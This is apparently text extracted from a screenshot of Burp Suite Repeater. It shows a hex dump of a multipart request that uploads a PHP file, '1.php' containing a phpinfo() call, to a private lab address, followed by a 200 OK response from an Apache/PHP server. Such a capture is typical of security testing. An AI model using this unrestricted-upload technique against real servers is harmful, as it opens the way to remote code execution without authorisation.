 Burp Suite Community E... Upload - Mozilla Firefox root@gsq: ~/桌面 06:41 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
14 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
15 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 33 33 34 33 ----------163343
16 31 37 32 37 33 39 33 39 39 32 33 35 38 37 34 32 1727393992358742
17 34 31 33 31 33 39 39 35 0d 0a 43 6f 6e 74 65 6e 41313995Conten
18 74 2d 4c 65 6e 67 74 68 3a 20 33 35 35 0d 0a 4f t-Length: 355O
19 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 rigin: http://19
1a 32 2e 31 36 38 2e 31 35 2e 31 33 30 3a 38 30 38 2.168.15.130:808
1b 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 0Connection: c
1c 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 loseReferer: h
1d 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 35 ttp://192.168.15
1e 2e 31 33 30 3a 38 30 38 30 2f 0d 0a 55 70 67 72 .130:8080/Upgr
1f 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Insecure-Req
20 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 33 33 34 33 31 ---------1633431
23 37 32 37 33 39 33 39 39 32 33 35 38 37 34 32 34 7273939923587424
24 31 33 31 33 39 39 35 0d 0a 43 6f 6e 74 65 6e 74 1313995Content
25 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
26 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
27 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
28 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.php"Content-
29 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
2a 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 3c 3f 3d 70 68 n/x-php<?=ph
2b 70 69 6e 66 6f 28 29 20 3f 3e 0a 0d 0a 2d 2d 2d pinfo() ?>---
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 33 33 34 33 ----------163343
2e 31 37 32 37 33 39 33 39 39 32 33 35 38 37 34 32 1727393992358742
2f 34 31 33 31 33 39 39 35 0d 0a 43 6f 6e 74 65 6e 41313995Conten
30 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
31 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
32 6e 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0a name"1.php
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 33 -------------163
35 33 34 33 31 37 32 37 33 39 33 39 39 32 33 35 38 3431727393992358
36 37 34 32 34 31 33 31 33 39 39 35 2d 2d 0d 0a -- 74241313995--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 10:41:19 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 0 matches
Done 177 bytes | 2 millis